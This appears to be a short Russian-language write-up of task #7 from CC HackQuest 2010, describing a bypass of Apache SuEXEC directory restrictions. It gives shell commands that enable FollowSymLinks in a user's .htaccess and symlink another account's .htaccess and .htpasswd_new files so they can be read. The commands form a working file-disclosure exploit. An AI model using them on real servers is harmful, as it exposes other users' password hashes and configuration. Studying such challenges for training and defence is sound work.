 Обход ограничений  SuEXEC Уязвимость заключается в возможности переопределить установленные ограничения на каталог веб-сервера ( FollowSymLinks ) Использование уязвимости : echo  Options +FollowSymLinks  > /usr/local/www/data/vasya/.htaccess ln -s  /usr/local/www/data/root/ .htaccess  /usr/local/www/data/vasya/ access.txt ln -s  /usr/local/www/data/root/ .htpasswd_new  /usr/local/www/data/vasya/ passwd.txt http://www.kernelpanik.org/docs/kernelpanik/suexec.en.pdf CC HackQuest 2010:  Задание  # 7 